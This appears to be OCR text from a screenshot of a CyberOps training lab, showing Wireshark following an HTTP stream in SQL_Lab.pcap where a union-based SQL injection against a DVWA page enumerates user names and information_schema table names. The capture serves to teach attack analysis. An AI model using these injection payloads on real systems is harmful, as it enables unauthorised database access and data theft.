 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 11:57 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TS
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: Bob<br />Surname: Smith</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: CHARACTER_SETS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLLATIONS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname:
COLLATION_CHARACTER_SET_APPLICABILITY</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLUMNS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: COLUMN_PRIVILEGES</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: ENGINES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: EVENTS</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: FILES</pre><pre>ID: 1' or 1=1
Frame 25
Ethernet
Internet
Transmiss
Hypertex
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
0000 08 00
0010 02 9a
0020 02 0f
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35 00 02 ........ ....t5..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.001 ...
CTRL (DESTRA)